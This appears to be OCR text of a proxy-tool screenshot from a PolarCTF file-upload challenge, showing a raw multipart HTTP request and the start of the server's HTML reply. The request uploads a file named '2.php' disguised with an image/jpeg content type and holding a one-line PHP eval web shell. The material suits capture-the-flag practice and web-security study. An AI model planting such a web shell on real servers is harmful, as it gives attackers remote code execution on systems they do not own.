 请求 原始请求 id: 101660 美化 对比 FUZZ
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
Referer: http://5d719dd7-8337-42cc-b357-2fc231f91208.www.polarctf.com:8090/
index.php?page=givemeaimage
Cache-Control: max-age=0
Origin: http://5d719dd7-8337-42cc-b357-2fc231f91208.www.polarctf.com:8090
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryYibcvYFx7CBIVD05
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Content-Length auto : 215
------WebKitFormBoundaryYibcvYFx7CBIVD05
Content-Disposition: form-data; name="file"; filename="2.php"
Content-Type: image/jpeg
<?=@eval($_POST[1]);?>
------WebKitFormBoundaryYibcvYFx7CBIVD05--
Response 美化 渲染 编码
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Sat, 22 Mar 2025 11:20:22 GMT
4 Server: Apache/2.4.23 (Unix)
5 X-Powered-By: PHP/7.0.9
6 Content-Length: 5083
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
13 <title>文件上传 - PolarCTF Challenge</title>
14 <style>
15 body, html {
16 height: 100%;
17 margin: 0;
18 font-family: Arial, sans-serif;
19 display: flex;
20 justify-content: center;
21 align-items: center;